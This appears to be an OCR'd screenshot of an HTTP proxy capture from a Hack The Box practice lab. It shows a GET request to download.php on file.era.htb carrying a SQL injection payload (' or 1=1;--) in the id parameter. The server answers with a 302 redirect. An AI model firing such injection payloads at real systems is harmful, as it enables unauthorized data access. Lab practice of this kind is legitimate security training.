 Request
Pretty Raw Hex \n
1 GET /download.php?id='+or+1=1;--+- HTTP/1.1
2 Host: file.era.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://file.era.htb/manage.php
9 Cookie: PHPSESSID=glpnhmspppdeoq8meq6mfhhkmm
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 30 Jul 2025 06:28:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 location: index.php
10 Content-Length: 0
11
12